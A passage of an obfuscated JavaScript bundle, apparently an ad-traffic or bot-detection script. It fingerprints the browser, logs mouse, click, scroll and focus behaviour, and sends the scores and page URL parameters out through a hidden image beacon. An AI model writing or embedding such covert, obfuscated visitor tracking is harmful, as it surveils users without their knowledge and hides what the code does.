r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var 